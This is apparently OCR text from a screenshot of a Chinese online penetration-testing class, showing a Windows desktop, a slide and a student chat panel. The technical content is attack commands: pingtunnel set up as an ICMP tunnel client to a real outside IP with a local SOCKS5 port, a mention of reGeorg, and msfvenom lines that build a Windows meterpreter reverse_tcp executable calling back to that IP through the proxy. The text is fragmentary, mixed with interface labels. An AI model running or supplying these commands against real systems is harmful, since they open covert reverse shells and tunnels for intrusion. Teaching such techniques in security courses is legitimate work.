 管理
C:\Users\mingy\Desktop\mx
腾讯课堂
C:\Windows\system32\cmd.exe - pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -sock5 1 -nopri...
搜索"mx"
C:\Users\mingy\Desktop>pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -sock5 1 -nopr
int 1 -nolog 1
reGeorg
快速访问
桌面
下载
文档
OneDriv
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windo
Data (
网络
icmp
info.
info.
9 个项目 选中 1 个项目 7.00 KB
绘图...
Liu JunMing
格式
操作说明搜索
共享
33
34
35
36
结束页
3. MSF生成反弹shell的payload
生成支持socks5代理的反向payload
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=139.155.49.43 lport=8899 HttpProxyType=SOCKS HttpProxyHost=127.0.0.1 HttpProxyPort=9999 -f exe
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=139.155.49.43 lport=8899
HttpProxyType=SOCKS HttpProxyHost=127.0.0.1 HttpProxyPort=9999 -f exe > 8899.exe
讨论区
成员
"杨达"送给"mingy"一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等看看录播
任耀祖
都有点迷
发
资源监控